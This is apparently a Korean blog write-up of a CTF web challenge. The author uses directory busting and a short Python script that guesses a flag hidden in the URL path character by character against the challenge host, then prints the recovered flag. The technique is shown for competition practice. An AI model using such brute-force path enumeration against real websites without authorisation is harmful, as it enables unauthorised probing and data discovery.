728x90

반응형

DIR Buster를 허용해주는 문제다. 특별한 기능이 없기 때문에 바로 취약점 분석으로 넘어가겠다.

취약점 분석



dir buster로 봤을 때 /flag와 같은 경로를 확인할 수 있다. 이를 통해 /flag{~~~~~~~}와 같이 경로에 flag가 있다는 것을 알 수 있다.



import requests

alphabet = "abcdefghijklmnopqrstuvwxyz0123456789_ABCDEFGHIJKLMNOPQRSTUVWXYZ{}"

url="https://buster.ctf.zone/"

flag=""

while True:

for c in alphabet:

payload = url+flag+c

r=requests.get(payload)

if "Wrong way!" not in r.text:

flag += c

print(f"Current flag: {flag}")

break

if flag[-1] == '}':

print(f"Final flag: {flag}")

break

문제에서 flag가 [a-z0-9]의 값을 가진다고 알려준 것을 뒤늦게 확인해서 대문자와 `_`까지 페이로드에 포함되어 있다. 이 부분은 지우고 돌리면 더 빨리 찾을 수 있을 것이다.

flag_deca3b962fc316a6d69a7e0c2c33c7fa}짜잔

대응 방안

- 실무에 적용하긴 좀 어려운 문제라고 생각되어 대응 방안은 생략하겠다

728x90

반응형

'분류 전 > CTF' 카테고리의 다른 글

| [WHY 2025 CTF] WHY2025 CTF TIMES 풀이 (0) | 2025.08.14 |

|---|---|

| [WHY 2025 CTF] Shoe Shop 1.0 풀이 (2) | 2025.08.14 |

| [WHY 2025 CTF] Planets 풀이 (3) | 2025.08.14 |

| [ShaktiCTF25] brain_games 풀이 (2) | 2025.07.30 |

| [ShaktiCTF25] Hooman 풀이 (3) | 2025.07.30 |